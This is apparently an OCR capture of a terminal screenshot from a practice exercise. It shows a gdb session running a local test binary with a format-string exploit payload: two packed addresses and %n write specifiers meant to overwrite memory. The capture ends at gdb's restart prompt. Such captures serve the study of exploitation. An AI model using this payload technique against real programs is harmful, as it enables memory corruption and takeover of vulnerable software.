 File Edit View Search Terminal Tabs Help
bof@localhost:/home/bof/fmt bof@localhost:~/fmt
(gdb) run $(python -c 'print "\x38\x97\x04\x08" + "\x3a\x97\x04\x08"')-%63060u-%
4\$n-%51617u-%5\$n
The program being debugged has been started already.
Start it from the beginning? (y or n) y